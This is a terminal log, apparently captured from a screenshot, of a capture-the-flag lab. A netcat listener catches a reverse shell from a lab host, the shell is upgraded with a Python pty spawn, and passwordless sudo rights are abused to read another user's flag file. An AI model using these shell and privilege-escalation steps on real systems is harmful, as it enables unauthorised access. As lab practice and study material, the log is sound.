 reverse.shell → total(2)
reverse.commands reverse.privesc.commands
~/De/t/learning/penetration.testing/watcher/access/reverse.shell ····· ✓ 12:55:00
script -c "rlwrap nc -lnvp 6047" -a reverse.privesc.commands
Script started, output log file is 'reverse.privesc.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 6749
SOCKET: Shell has connected! PID: 2490
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@watcher:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on watcher:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on watcher:
    (toby) NOPASSWD: ALL
www-data@watcher:/var/www/html$ sudo -u toby ls /home/toby
sudo -u toby ls /home/toby
flag_4.txt  jobs  note.txt
www-data@watcher:/var/www/html$ sudo -u toby cat /home/toby/flag_4.txt
sudo -u toby cat /home/toby/flag_4.txt
FLAG{chad_lifestyle}
www-data@watcher:/var/www/html$
64
FRA
12:56
04/09/2025